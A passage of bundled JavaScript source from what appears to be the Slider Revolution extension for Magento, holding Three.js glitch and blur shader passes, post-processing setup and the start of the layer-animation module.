vUv.y) + shake).g; float b = TEXTURE2D(Texture, vec2(rgbUvX - rgbDiff, vUv.y) + shake).b; float whiteNoise = (random(vUv + mod(progress, 10.0)) * 2.0 - 1.0) * (0.15 + strength * 0.15); float bnTime = floor(progress * 20.0) * 200.0; float noiseX = step((snoise3(vec3(0.0, vUv.x * 3.0, bnTime)) + 1.0) / 2.0, 0.12 + .1); float noiseY = step((snoise3(vec3(0.0, vUv.y * 3.0, bnTime)) + 1.0) / 2.0, 0.12 + .1); float bnMask = noiseX * noiseY; float bnUvX = vUv.x + sin(bnTime) * 0.2 + rgbWave; float bnR = TEXTURE2D(Texture, vec2(bnUvX + rgbDiff, vUv.y)).r * bnMask; float bnG = TEXTURE2D(Texture, vec2(bnUvX, vUv.y)).g * bnMask; float bnB = TEXTURE2D(Texture, vec2(bnUvX - rgbDiff, vUv.y)).b * bnMask; vec4 blockNoise = vec4(bnR, bnG, bnB, 1.0); float bnTime2 = floor(progress * 25.0) * 300.0; float noiseX2 = step((snoise3(vec3(0.0, vUv.x * 2.0, bnTime2)) + 1.0) / 2.0, 0.12 + strength * 0.5); float noiseY2 = step((snoise3(vec3(0.0, vUv.y * 8.0, bnTime2)) + 1.0) / 2.0, 0.12 + strength * 0.3); float bnMask2 = noiseX2 * noiseY2; float bnR2 = TEXTURE2D(Texture, vec2(bnUvX + rgbDiff, vUv.y)).r * bnMask2; float bnG2 = TEXTURE2D(Texture, vec2(bnUvX, vUv.y)).g * bnMask2; float bnB2 = TEXTURE2D(Texture, vec2(bnUvX - rgbDiff, vUv.y)).b * bnMask2; vec4 blockNoise2 = vec4(bnR2, bnG2, bnB2, 1.0); float waveNoise = (sin(vUv.y * 1200.0) + 1.0) / 2.0 * (0.15 + strength * 0.2); float diffuse = 1. - smoothstep(.85, 1., oProgress); diffuse = CircularIn(diffuse); return mix(vec4(r, g, b, 1.0), vec4(r, g, b, 1.0) * (1.0 - bnMask - bnMask2) + (whiteNoise + blockNoise + blockNoise2 - waveNoise), diffuse); } void main() { vec4 resolution = vec4(width, height, 1., width / height); gl_FragColor = makeNoise(vUv, progress, tColor, duration, resolution.xy); #transparent }` }; THREE.glitch2 = function (e, r, t) { THREE.Pass.call(this), this.scene = e, this.camera = r; e = t.width || window.innerWidth || 1, r = t.height || window.innerHeight || 1; this.renderTargetDepth = new THREE.WebGLRenderTarget(e, r, { minFilter: THREE.NearestFilter, magFilter: THREE.NearestFilter }), this.renderTargetDepth.texture.name = \"glitch2.depth\", void 0 === THREE.glitch2Shader && console.error(\"THREE.glitch2 relies on THREE.glitch2Shader\"); e = THREE.glitch2Shader, r = THREE.UniformsUtils.clone(e.uniforms); r.progress.value = t.progress, r.duration.value = t.duration, r.width.value = t.width, r.height.value = t.height; if (t.transparent) e.fragmentShader = e.fragmentShader.replace('#transparent', 'gl_FragColor = vec4(gl_FragColor.rgb, TEXTURE2D(tColor, vUv).a);'); else e.fragmentShader = e.fragmentShader.replace('#transparent', ''); this.materialglitch2 = new THREE.ShaderMaterial({ uniforms: r, vertexShader: e.vertexShader, fragmentShader: e.fragmentShader }), this.uniforms = r, this.needsSwap = !1, this.fsQuad = new THREE.Pass.FullScreenQuad(this.materialglitch2), this._oldClearColor = new THREE.Color }, THREE.glitch2.prototype = Object.assign(Object.create(THREE.Pass.prototype), { constructor: THREE.glitch2, render: function (e, r, t) { e.getClearColor(this._oldClearColor); var a = e.getClearAlpha(), i = e.autoClear; e.autoClear = !1, e.setClearColor(16777215), e.setClearAlpha(1), e.setRenderTarget(this.renderTargetDepth), e.clear(), e.render(this.scene, this.camera), this.uniforms.tColor.value = t.texture, this.renderToScreen ? e.setRenderTarget(null) : (e.setRenderTarget(r), e.clear()), this.fsQuad.render(e), this.scene.overrideMaterial = null, e.setClearColor(this._oldClearColor), e.setClearAlpha(a), e.autoClear = i } });\r\n\r\n/**\r\n * Copyright 2010-2021 ThemePunch Author\r\n * License only for Usage within Slider Revolution\r\n */\r\n/* 2D BLUR */\r\nTHREE.Blur2dShader = {uniforms: {'tColor': { value: null },'intensity': { value: 0 },'progress': { value: 0 },'left': {value: 1.0},'top': {value: 0.0}},vertexShader:`varying vec2 vUv;void main() {vUv = uv;gl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );}`,fragmentShader: `#if __VERSION__ < 130\\n#define TEXTURE2D texture2D\\n#else\\n#define TEXTURE2D texture\\n#endif\\nvarying vec2 vUv;uniform sampler2D tColor;uniform float progress;uniform float intensity;uniform float left;uniform float top;const int Samples = 64;vec4 DirectionalBlur(in vec2 UV, in vec2 Direction, in float Intensity, in sampler2D Texture) {vec4 Color = vec4(0.0);  for (int i=1; i<=Samples/2; i++){Color += TEXTURE2D(Texture,UV+float(i)*Intensity/float(Samples/2)*Direction);Color += TEXTURE2D(Texture,UV-float(i)*Intensity/float(Samples/2)*Direction);}return Color/float(Samples);}void main() {vec2 uv = vUv;vec2 Direction = vec2(left, top);float Intensity = intensity;float m = progress;m = smoothstep(0.1,0.9,m);float mult = (m -0.5)*2.;Intensity *= (-(mult * mult) + 1.);Intensity *= 1.0 - step(1.0,m);vec4 Color = DirectionalBlur(uv,normalize(Direction), Intensity, tColor);gl_FragColor = Color;}`};\r\nTHREE.Blur2D = function (e, r, t, inlineEase) { THREE.Pass.call(this), this.scene = e, this.camera = r; var a = void 0 === t.left ? 0 : t.left, e = void 0 === t.top ? 0 : t.top; 0 === a && 0 === e && (a = 1); r = t.width || window.innerWidth || 1, t = t.height || window.innerHeight || 1; this.renderTargetDepth = new THREE.WebGLRenderTarget(r, t, { minFilter: THREE.NearestFilter, magFilter: THREE.NearestFilter }), this.renderTargetDepth.texture.name = \"Blur2D.depth\", void 0 === THREE.Blur2dShader && console.error(\"THREE.Blur2D relies on THREE.Blur2dShader\"); r = THREE.Blur2dShader, t = THREE.UniformsUtils.clone(r.uniforms); if(inlineEase.name !== undefined && inlineEase.function !== undefined) { r.fragmentShader = r.fragmentShader.replace('/*easeName*/', inlineEase.name); r.fragmentShader = r.fragmentShader.replace('/*easeFunction*/', inlineEase.function); } t.intensity.value = .1, t.progress.value = 0, t.left.value = a, t.top.value = e, this.materialBlur2d = new THREE.ShaderMaterial({ uniforms: t, vertexShader: r.vertexShader, fragmentShader: r.fragmentShader }), this.uniforms = t, this.needsSwap = !1, this.fsQuad = new THREE.Pass.FullScreenQuad(this.materialBlur2d), this._oldClearColor = new THREE.Color }, THREE.Blur2D.prototype = Object.assign(Object.create(THREE.Pass.prototype), { constructor: THREE.Blur2D, render: function (e, r, t) { e.getClearColor(this._oldClearColor); var a = e.getClearAlpha(), l = e.autoClear; e.autoClear = !1, e.setClearColor(16777215), e.setClearAlpha(1), e.setRenderTarget(this.renderTargetDepth), e.clear(), e.render(this.scene, this.camera), this.uniforms.tColor.value = t.texture, this.renderToScreen ? e.setRenderTarget(null) : (e.setRenderTarget(r), e.clear()), this.fsQuad.render(e), this.scene.overrideMaterial = null, e.setClearColor(this._oldClearColor), e.setClearAlpha(a), e.autoClear = l } });\r\n\r\n\r\n/*\r\nUDATE POST PROCESSING LIBRARY IN RS\r\n*/\r\n(function(jQuery) {\r\n\r\n\tjQuery.fn.revolution = jQuery.fn.revolution || {};\r\n\tvar _R = window._R_is_Editor ? RVS._R : jQuery.fn.revolution;\r\n\t_R.postProcessing = _R.postProcessing || {};\r\n\r\n\r\n\t/*3D BLUR*/\r\n\t_R.postProcessing.d3 = {\r\n\t\tinit: function(renderer, scene, camera, opt) {\r\n\t\t\tlet PP = {};\r\n\t\t\tPP.type = \"d3\";\r\n\t\t\tPP.renderPass = new THREE.RenderPass( scene, camera );\r\n\t\t\tPP.effectPass = new THREE.BokehPass( scene, camera, {\r\n\t\t\t\tfocus: opt.focus,\r\n\t\t\t\taperture: opt.aperture,\r\n\t\t\t\tmaxblur: opt.maxblur,\r\n\t\t\t\twidth: opt.width,\r\n\t\t\t\theight: opt.height,\r\n\t\t\t\ttransparent: opt.transparent\r\n\t\t\t});\r\n\t\t\tPP.composer = new THREE.EffectComposer( renderer);\r\n\t\t\tPP.composer.addPass( PP.renderPass );\r\n\t\t\tPP.composer.addPass( PP.effectPass );\r\n\t\t\treturn PP;\r\n\t\t}\r\n\t}\r\n\r\n\t/* FILM*/\r\n\t_R.postProcessing.film = {\r\n\t\tinit: function(renderer, scene, camera, opt) {\r\n\t\t\tlet PP = {};\r\n\t\t\tPP.type = \"film\";\r\n\t\t\tPP.renderPass = new THREE.RenderPass( scene, camera );\r\n\t\t\tPP.effectPass = new THREE.FilmPass( opt.noise , opt.scale , opt.size , opt.grayscale );\r\n\t\t\tPP.effectPass.renderToScreen = true;\r\n\t\t\tPP.composer = new THREE.EffectComposer( renderer);\r\n\t\t\tPP.composer.addPass( PP.renderPass );\r\n\t\t\tPP.composer.addPass( PP.effectPass );\r\n\t\t\treturn PP;\r\n\t\t}\r\n\t}\r\n\r\n\t/* GLITCH */\r\n\t_R.postProcessing.glitches = {\r\n\t\tinit: function(renderer, scene, camera,obj) {\r\n\t\t\tlet PP = {};\r\n\t\t\tPP.type = \"glitches\";\r\n\t\t\tPP.composer = new THREE.EffectComposer( renderer);\r\n\t\t  \tPP.renderPass = new THREE.RenderPass( scene, camera );\r\n\t\t  \tPP.effectPass = new THREE.GlitchPass({\r\n\t\t  \t\tdamount:parseInt(obj.amount) || 90,\r\n\t\t  \t\tdseed:parseFloat(obj.seed) || 0.3,\r\n\t\t  \t\tdrepeat:parseFloat(obj.repeat) || 5,\r\n\t\t  \t\tdlen:parseInt(obj.len) || 120\r\n\t\t  \t});\r\n\r\n\t\t\tPP.composer.addPass( PP.renderPass );\r\n\t\t\tPP.composer.addPass( PP.effectPass );\r\n\t\t\treturn PP;\r\n\t\t}\r\n\t}\r\n\t/* GLITCH 2 */\r\n\t_R.postProcessing.glitch2 = {\r\n\t\tinit: function(renderer, scene, camera, opt) {\r\n\t\t\tlet PP = {};\r\n\t\t\tPP.type = \"glitch2\";\r\n\t\t\tPP.renderPass = new THREE.RenderPass( scene, camera );\r\n\t\t\tPP.effectPass = new THREE.glitch2( scene, camera, {\r\n\t\t\t\tprogress: opt.progress,\r\n\t\t\t\tduration:opt.duration,\r\n                transparent: opt.transparent,\r\n\t\t\t\twidth: opt.width,\r\n\t\t\t\theight: opt.height\r\n\t\t\t});\r\n\t\t\tPP.composer = new THREE.EffectComposer( renderer);\r\n\t\t\tPP.composer.addPass( PP.renderPass );\r\n\t\t\tPP.composer.addPass( PP.effectPass );\r\n\t\t\treturn PP;\r\n\t\t}\r\n\t}\r\n\r\n\t/*2D BLUR */\r\n\t_R.postProcessing.motion = {\r\n\t\t\tinit: function(renderer, scene, camera, opt, inlineEase) {\r\n\t\t\t\tlet PP = {};\r\n\t\t\t\tPP.type = \"motion\";\r\n\t\t\t\tPP.renderPass = new THREE.RenderPass( scene, camera );\r\n\t\t\t\tPP.effectPass = new THREE.Blur2D( scene, camera, {\r\n\t\t\t\t\tprogress: opt.progress,\r\n\t\t\t\t\tintensity: opt.intensity,\r\n\t\t\t\t\tleft: opt.left,\r\n\t\t\t\t\ttop: opt.top,\r\n\t\t\t\t\twidth: opt.width,\r\n\t\t\t\t\theight: opt.height\r\n\t\t\t\t}, inlineEase);\r\n\t\t\t\tPP.composer = new THREE.EffectComposer( renderer);\r\n\t\t\t\tPP.composer.addPass( PP.renderPass );\r\n\t\t\t\tPP.composer.addPass( PP.effectPass );\r\n\r\n\t\t\t\treturn PP;\r\n\t\t\t}\r\n\t\t}\r\n\r\n\r\n})(jQuery);\r\n\r\n\r\n\r\n//Support Defer and Async and Footer Loads\r\nwindow.RS_MODULES = window.RS_MODULES || {};\r\nwindow.RS_MODULES.threejs = {loaded:true, version:'R128'};\r\nif (window.RS_MODULES.checkMinimal) window.RS_MODULES.checkMinimal();\r\n","Nwdthemes_Revslider/public/assets/js/dev/rs6.layeranimation.js":"/************************************************\r\n * REVOLUTION EXTENSION LAYER ANIMATION\r\n * @date: 06.10.2022\r\n * @requires rs6.main.js\r\n * @author ThemePunch\r\n ************************************************/\r\n\r\n (function($) {\r\n\t\"use strict\";\r\n\r\n\tvar\r\n\t\tversion = \"6.6.0\",\r\n\t\tsplitTypes = [\"chars\", \"words\", \"lines\"],\r\n\t\tHR = [\"Top\", \"Right\", \"Bottom\", \"Left\"],\r\n\t\tCO = [\"TopLeft\", \"TopRight\", \"BottomRight\", \"BottomLeft\"],\r\n\t\thr = [\"top\", \"right\", \"bottom\", \"left\"];\r\n\r\n\tjQuery.fn.revolution = jQuery.fn.revolution || {};\r\n\tvar _R = jQuery.fn.revolution;\r\n\r\n\t///////////////////////////////////////////\r\n\t// \tEXTENDED FUNCTIONS AVAILABLE GLOBAL  //\r\n\t///////////////////////////////////////////\r\n\tjQuery.extend(true, _R, {\r\n\t\tcheckLayerDimensions: function(o) {\r\n\t\t\tvar reset = false;\r\n\t\t\tfor (var li in _R[o.id].layers[o.skey]) {\r\n\t\t\t\tif (!_R[o.id].layers[o.skey].hasOwnProperty(li)) continue;\r\n\t\t\t\t//if (reset) continue;\r\n\t\t\t\tvar layer = _R[o.id].layers[o.skey][li],\r\n\t\t\t\t\t_ = _R[o.id]._L[layer.id];\r\n\t\t\t\tif (_.eow !== layer.offsetWidth && _R.gA(layer, \"vary-layer-dims\") !== \"true\") reset = true;\r\n\t\t\t\t_.lastknownwidth = _.eow;\r\n\t\t\t\t_.lastknownheight = _.eoh;\r\n\r\n\t\t\t\tif (!_._slidelink) _R[o.id].caches.calcResponsiveLayersList.push({ a: _R[o.id]._L[layer.id].c, b: o.id, c: 0, d: _.rsp_bd, e: o.slideIndex });\r\n\t\t\t}\r\n\t\t\treturn reset;\r\n\t\t},\r\n\r\n\t\trequestLayerUpdates: function(id, type, layerid, tPE) {\r\n\t\t\t// Update Force Hidden Classes\r\n\t\t\tvar i, tch, hid, v;\r\n\t\t\tif (layerid !== undefined) {\r\n\r\n\r\n\t\t\t\ti = layerid;\r\n\r\n\r\n\t\t\t\t//SHOW / HIDE Layers within Menus etc. where Parrent not yet started\r\n\t\t\t\tif (_R[id]._L[i].pVisRequest !== _R[id]._L[i].pVisStatus) {\r\n\t\t\t\t\tif (_R[id]._L[i]._ligid === undefined || _R[id]._L[_R[id]._L[i]._ligid].childrenAtStartNotVisible !== true) {\r\n\t\t\t\t\t\t_R[id]._L[i].pVisStatus = _R[id]._L[i].pVisRequest;\r\n\t\t\t\t\t\tv = ((_R[id]._L[i].type === \"row\" || _R[id]._L[i].type === \"column\" || _R[id]._L[i].type === \"group\") && _R[id]._L[i].frames !== undefined && _R[id]._L[i].frames.frame_999 !== undefined && _R[id]._L[i].frames.frame_999.transform !== undefined && \"\" + _R[id]._L[i].frames.frame_999.transform.opacity !== \"0\");\r\n\t\t\t\t\t\thid = _R[id]._L[i].pVisRequest === 1 ? \"remove\" : !v ? \"add\" : hid;\r\n\t\t\t\t\t\ttch = _R[id]._L[i].pVisRequest === 1 ? \"remove\" : v ? \"add\" : tch;\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\thid = \"add\";\r\n\t\t\t\t\t\ttch = \"remove\";\r\n\t\t\t\t\t}\r\n\r\n\r\n\t\t\t\t\tif (_R[id]._L[i].type===\"group\" && tch==\"add\" && (_R[id]._L[i].pVisStatus === 1 ? 'visible' : _R[id]._L[i].pVisStatus === 0 ? 'hidden' : _R[id]._L[i].pVisStatus)==\"hidden\") hid=\"add\";\r\n\t\t\t\t\tif (tch !== undefined) _R[id]._L[i].p[0].classList[tch](\"rs-forceuntouchable\");\r\n\t\t\t\t\tif (hid !== undefined) _R[id]._L[i].p[0].classList[hid](\"rs-forcehidden\");\r\n\r\n\t\t\t\t}\r\n\r\n\t\t\t\tif (_R[id]._L[i].pPointerStatus !== _R[id]._L[i].pPeventsRequest) {\r\n\t\t\t\t\t_R[id]._L[i].pPointerStatus = _R[id]._L[i].pPeventsRequest;\r\n\t\t\t\t\ttpGS.gsap.set(_R[id]._L[i].p[0], { pointerEvents: _R[id]._L[i].pPointerStatus, visibility: (_R[id]._L[i].pVisStatus === 1 ? 'visible' : _R[id]._L[i].pVisStatus === 0 ? 'hidden' : _R[id]._L[i].pVisStatus) });\r\n\t\t\t\t}\r\n\t\t\t\t// If transform Perspective has any value and we should not ignore it (means layer should not use Perspective) than during Animation we add Perspective to Parrent element to avoid issues with\r\n\t\t\t\t// scaleing andjittering unsmooth animations.\r\n\t\t\t\tif (tPE !== undefined && tPE !== \"ignore\" && tPE !== 0) {\r\n\t\t\t\t\ttPE++; // Use an other Number which is unlike any other perspective, so if somethign change we dont remove it !\r\n\t\t\t\t\tif (type === \"enterstage\" || type === \"leavestage\" || type === \"framestarted\") {\r\n\t\t\t\t\t\tif (_R.isFirefox(id)) {\r\n\t\t\t\t\t\t\tif (_R[id]._L[i].p[0].style.transform.indexOf(\"perspective\") === -1) _R[id]._L[i].p[0].style.transform += (_R[id]._L[i].p[0].style.transform.length === 0 ? \" \" : \"\") + 'perspective(' + tPE + \"px\" + ')';\r\n\t\t\t\t\t\t} else // For Not Safari\r\n\t\t\t\t\t\tif (!window.isSafari11 && _R[id]._L[i].maskHasPerspective !== true && _R[id]._L[i].p[0].style.perspective.length === 0 || _R[id]._L[i].p[0].style.perspective == \"none\") _R[id]._L[i].p[0].style.perspective = tPE + \"px\";\r\n\r\n\t\t\t\t\t} else\r\n\t\t\t\t\tif (type === \"frameended\") {\r\n\t\t\t\t\t\t//For FireFox\r\n\t\t\t\t\t\tif (_R.isFirefox(id)) _R[id]._L[i].p[0].style.transform = _R[id]._L[i].p[0].style.transform.replace('perspective(' + tPE + \"px\" + ')', '');\r\n\t\t\t\t\t\telse // For not Safari\r\n\t\t\t\t\t\tif (!window.isSafari11) _R[id]._L[i].p[0].style.perspective = _R[id]._L[i].p[0].style.perspective.replace((tPE - 1) + \"px\", '');\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t} else\r\n\t\t\t\tfor (i in _R[id]._L) {\r\n\r\n\t\t\t\t\tif (!_R[id]._L.hasOwnProperty(i)) continue;\r\n\t\t\t\t\tif (_R[id]._L[i].pVisRequest !== _R[id]._L[i].pVisStatus) {\r\n\t\t\t\t\t\t_R[id]._L[i].pVisStatus = _R[id]._L[i].pVisRequest;\r\n\t\t\t\t\t\tif (_R[id]._L[i].pVisStatus === 0) { _R[id]._L[i].p[0].classList.add(\"rs-forcehidden\"); } else _R[id]._L[i].p[0].classList.remove(\"rs-forcehidden\");\r\n\t\t\t\t\t}\r\n\t\t\t\t\tif (_R[id]._L[i].pPointerStatus !== _R[id]._L[i].pPeventsRequest) {\r\n\t\t\t\t\t\t_R[id]._L[i].pPointerStatus = _R[id]._L[i].pPeventsRequest;\r\n\t\t\t\t\t\ttpGS.gsap.set(_R[id]._L[i].p[0], { pointerEvents: _R[id]._L[i].pPointerStatus, visibility: _R[id]._L[i].pVisStatus });\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t\t// Update Height of Rows / Columns\r\n\t\t\tif (type === \"enterstage\")\r\n\t\t\t\tif (layerid !== undefined && _R[id]._L[layerid].esginside !== undefined && _R[id]._L[layerid].esginside.length > 0 && _R[id]._L[layerid].esginside.esredraw !== undefined) _R[id]._L[layerid].esginside.esredraw();\r\n\r\n\t\t},\r\n\r\n\t\tupdateMiddleZonesAndESG: function(id) {\r\n\t\t\tvar _actli = _R[id].pr_processing_key || _R[id].pr_active_key || 0,\r\n\t\t\t\ti;\r\n\t\t\tif (_R[id].middleZones && _R[id].middleZones.length > 0 && _R[id].middleZones[_actli] !== undefined)\r\n\t\t\t\tfor (i = 0; i < _R[id].middleZones[_actli].length; i++)\r\n\t\t\t\t\ttpGS.gsap.set(_R[id].middleZones[_actli][i], { y: Math.round(_R[id].module.height / 2 - _R[id].middleZones[_actli][i].offsetHeight / 2) + \"px\" });\r\n\t\t\tif (_R[id].smiddleZones && _R[id].smiddleZones.length > 0)\r\n\t\t\t\tfor (i = 0; i < _R[id].smiddleZones.length; i++)\r\n\t\t\t\t\ttpGS.gsap.set(_R[id].smiddleZones[i], { y: Math.round(_R[id].module.height / 2 - _R[id].smiddleZones[i].offsetHeight / 2) + \"px\" });\r\n\r\n\r\n\t\t},\r\n\r\n\t\t// CALCULATE SUM OF ALL ROW HEIGHTS\r\n\t\tgetRowHeights: function(id, onli) {\r\n\t\t\t// If no Layer calcualted yet at all, we dont need to respect the Current Row height\r\n\t\t\tif (!_R[id].firstLayerCalculated) return { cur:0, last:0, cache:[],tz:0};\r\n\t\t\tvar mh = 0,\r\n\t\t\t\tomh = 0,\r\n\t\t\t\tsmh = 0,\r\n\t\t\t\t_actli = onli!==undefined ? onli : _R[id].pr_processing_key || _R[id].pr_active_key || 0,\r\n\t\t\t\t_oldli = onli!==undefined ? onli : _R[id].pr_active_key || 0;\r\n\r\n\t\t\t_R[id].rowMiddleHeights = _R[id].rowMiddleHeights == undefined ? {} : _R[id].rowMiddleHeights;\r\n\t\t\t_R[id].rowMiddleHeights[_actli] = 0;\r\n\r\n\t\t\tif (_R[id].rowzones && _R[id].rowzones.length > 0) {\r\n\t\t\t\tif (_R[id].rowzones[_actli] !== undefined)\r\n\t\t\t\t\tfor (var a = 0; a < _R[id].rowzones[_actli].length; a++) {\r\n\t\t\t\t\t\t_R[id].rowzonesHeights[_actli][a] = _R[id].rowzones[_actli][a][0].offsetHeight;\r\n\t\t\t\t\t\tmh += _R[id].rowzonesHeights[_actli][a];\r\n\t\t\t\t\t\tif (_R[id].rowzones[_actli][a][0].dataset.middle==\"true\")\r\n\t\t\t\t\t\t_R[id].rowMiddleHeights[_actli] +=  _R[id].rowzonesHeights[_actli][a];\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\tif (_oldli !== _actli) {\r\n\t\t\t\t\t_R[id].rowMiddleHeights[_oldli] = 0;\r\n\t\t\t\t\tfor (a = 0; a < _R[id].rowzones[_oldli].length; a++) {\r\n\t\t\t\t\t\t_R[id].rowzonesHeights[_oldli][a] = _R[id].rowzones[_oldli][a][0].offsetHeight;\r\n\t\t\t\t\t\tomh += _R[id].rowzonesHeights[_oldli][a];\r\n\t\t\t\t\t\tif (_R[id].rowzones[_oldli][a][0].dataset.middle==\"true\") _R[id].rowMiddleHeights[_oldli] += _R[id].rowzonesHeights[_oldli][a];\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\r\n\t\t\t\t//mh = omh/2>mh ? omh : mh;  // To Avoid Minimal Portfolio Website Jumps\r\n\t\t\t}\r\n\t\t\tif (_R[id].srowzones && _R[id].srowzones.length > 0) {\r\n\t\t\t\t_R[id].rowMiddleHeights.static = 0;\r\n\t\t\t\tfor (a = 0; a < _R[id].srowzones.length; a++) {\r\n\t\t\t\t\tsmh += _R[id].srowzones[a][0].offsetHeight;\r\n\t\t\t\t\tif (_R[id].srowzones[a][0].dataset.middle==\"true\") _R[id].rowMiddleHeights.static += _R[id].srowzones[a][0].offsetHeight;\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t\tmh = mh < smh ? smh : mh;\r\n\r\n\t\t\tvar cache =  _R[id].rowHeights===undefined ? [] :  _R[id].rowHeights.cache,\r\n\t\t\t\ttz = new Date().getTime();\r\n\r\n\t\t\tif (_R[id].rowHeights!==undefined && tz-_R[id].rowHeights.tz<300) {\r\n\t\t\t\t//Check if we are in Loop\r\n\t\t\t\tif (_R[id].rowHeights.cache.length>5) {\r\n\t\t\t\t\tmh = _R[id].rowHeights.cache[_R[id].rowHeights.cache.length-1]===mh ? _R[id].rowHeights.cache[_R[id].rowHeights.cache.length-2] : _R[id].rowHeights.cache[_R[id].rowHeights.cache.length-1];\r\n\t\t\t\t\ttz = _R[id].rowHeights.tz;\r\n\t\t\t\t}\r\n\t\t\t} else {\r\n\t\t\t\tcache = [];\r\n\t\t\t}\r\n\r\n\t\t\treturn { cur: mh, last: omh, cache:cache, tz:tz };\r\n\r\n\t\t},\r\n\r\n\t\tgetGridOffset: function(id, slideIndex, basealign, isstatic) {\r\n\t\t\tvar gw = basealign === \"grid\" ? _R[id].canv.width : _R[id].sliderType === \"carousel\" && !isstatic ? _R[id].carousel.slide_width : _R[id].canv.width,\r\n\t\t\t\tgh = _R[id].useFullScreenHeight ? _R[id].module.height : basealign === \"grid\" ? _R[id].content.height : _R[id].sliderType === \"carousel\" && !isstatic ? _R[id].canv.height : _R[id].module.height, //_R[id].carousel.slide_height :  _R[id].module.height;\r\n\t\t\t\toffsety = basealign === \"slide\" || (_R[id].sliderType==\"carousel\" && _R[id].carousel.orientation==\"v\")  ? 0 : Math.max(0, _R[id].sliderLayout == \"fullscreen\" ? _R[id].module.height / 2 - (_R.iHE(id) * (_R[id].keepBPHeight ? 1 : _R[id].CM.h)) / 2 : (_R[id].autoHeight || (_R[id].minHeight != undefined && _R[id].minHeight > 0) || _R[id].keepBPHeight) ? _R[id].canv.height / 2 - (_R.iHE(id) * _R[id].CM.h) / 2 : 0),\r\n\t\t\t\toffsetx = basealign === \"slide\" ? 0 : Math.max(0, (_R[id].sliderType === \"carousel\" && _R[id].carousel.orientation!=='v'? 0 : _R[id].canv.width / 2 - (_R.iWA(id, slideIndex) * _R[id].CM.w) / 2));\r\n\t\t\tif (basealign !== \"slide\" && _R[id].sliderType === \"carousel\" && isstatic && _R[id].carousel !== undefined && _R[id].carousel.horizontal_align !== undefined)\r\n\t\t\t\toffsetx = Math.max(0, (_R[id].carousel.horizontal_align === \"center\" ? 0 + (_R[id].module.width - (_R.iWA(id, 'static') * _R[id].CM.w)) / 2 : _R[id].carousel.horizontal_align === \"right\" ? (_R[id].module.width - (_R[id].gridwidth[_R[id].level] * _R[id].CM.w)) : offsetx));\r\n\r\n\t\t\treturn [gw, gh, offsetx, offsety];\r\n\t\t},\r\n\r\n\r\n\t\tinitLayer: function(o) {\r\n\t\t\tvar id = o.id,\r\n\t\t\t\tskey = o.skey,\r\n\t\t\t\tu, s, corner;\r\n\r\n\r\n\t\t\t// Collect All Layers\r\n\t\t\tfor (var li in _R[id].layers[o.skey]) {\r\n\r\n\t\t\t\tif (!_R[id].layers[o.skey].hasOwnProperty(li)) continue;\r\n\r\n\t\t\t\tvar layer = _R[id].layers[o.skey][li],\r\n\t\t\t\t\tL = jQuery(layer),\r\n\t\t\t\t\tlinited = _R.gA(layer, \"initialised\"),\r\n\t\t\t\t\t_ = linited ? _R[id]._L[layer.id] : L.data();\r\n\r\n\t\t\t\tif (o.skey === \"individual\") {\r\n\t\t\t\t\t_.slideKey = _.slideKey === undefined ? _R.gA(L.closest('rs-slide')[0], 'key') : _.slideKey;\r\n\t\t\t\t\t_.slideIndex = _.slideIndex === undefined ? _R.getSlideIndex(id, _.slideKey) : _.slideIndex;\r\n\t\t\t\t\to.slideIndex = _.slideIndex;\r\n\t\t\t\t\tskey = _.slideKey;\r\n\t\t\t\t}\r\n\r\n\r\n\t\t\t\t/****************************\r\n\t\t\t\t\tPREPARE DATAS 1 TIME\r\n\t\t\t\t*****************************/\r\n\r\n\t\t\t\tif (linited === undefined) {\r\n\t\t\t\t\t_R.revCheckIDS(id, layer);\r\n\t\t\t\t\t_R[id]._L[layer.id] = _;\r\n\r\n\t\t\t\t\t/***********************\r\n\t\t\t\t\t\tFRAME MANAGEMENT\r\n\t\t\t\t\t***********************/\r\n\r\n\t\t\t\t\t//FRAME ORDER\r\n\t\t\t\t\t_.ford = _.ford === undefined ? \"frame_0;frame_1;frame_999\" : _.ford;\r\n\t\t\t\t\t_.ford = _.ford[_.ford.length - 1] == ';' ? _.ford.substring(0, _.ford.length - 1) : _.ford;\r\n\t\t\t\t\t_.ford = _.ford.split(';');\r\n\r\n\t\t\t\t\t// CLIPPATH\r\n\t\t\t\t\tif (_.clip !== undefined) {\r\n\t\t\t\t\t\t_.clipPath = { use: false, origin: \"l\", type: \"rectangle\" };\r\n\t\t\t\t\t\t_.clip = _.clip.split(\";\");\r\n\t\t\t\t\t\tfor (u in _.clip) {\r\n\t\t\t\t\t\t\tif (!_.clip.hasOwnProperty(u)) continue;\r\n\t\t\t\t\t\t\ts = _.clip[u].split(\":\");\r\n\t\t\t\t\t\t\tif (s[0] == 'u') _.clipPath.use = s[1] == \"true\";\r\n\t\t\t\t\t\t\tif (s[0] == 'o') _.clipPath.origin = s[1];\r\n\t\t\t\t\t\t\tif (s[0] == 't') _.clipPath.type = s[1];\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\t\t\t\t\t// 0.05\r\n\r\n\t\t\t\t\t_.frames = buildFrameObj(_, id); //0.2 - 0.6ms\r\n\r\n\r\n\r\n\r\n\t\t\t\t\t/************\r\n\t\t\t\t\t\tBASICS\r\n\t\t\t\t\t*************/\r\n\t\t\t\t\t_.caches = {}; //Cache last Set Values and only update if cached and not cached are different !\r\n\t\t\t\t\t_.OBJUPD = {}; //Some further values which influence LOBJ, LPOBJ, MOBJ, POBJ etc.\r\n\t\t\t\t\t_.c = L;\r\n\r\n\t\t\t\t\t_.p = _R[id]._Lshortcuts[layer.id].p;\r\n\t\t\t\t\t_.lp = _.reqWrp.loop ? _R[id]._Lshortcuts[layer.id].lp : undefined;\r\n\t\t\t\t\t_.m =  _.reqWrp.mask ? _R[id]._Lshortcuts[layer.id].m : undefined;\r\n\r\n\t\t\t\t\t_.triggercache = _.triggercache === undefined ? \"reset\" : _.triggercache;\r\n\t\t\t\t\t_.rsp_bd = _.rsp_bd === undefined ? _.type === \"column\" || _.type === \"row\" ? \"off\" : \"on\" : _.rsp_bd;\r\n\t\t\t\t\t_.rsp_o = _.rsp_o === undefined ? \"on\" : _.rsp_o;\r\n\t\t\t\t\t_.basealign = _.basealign === undefined ? \"grid\" : 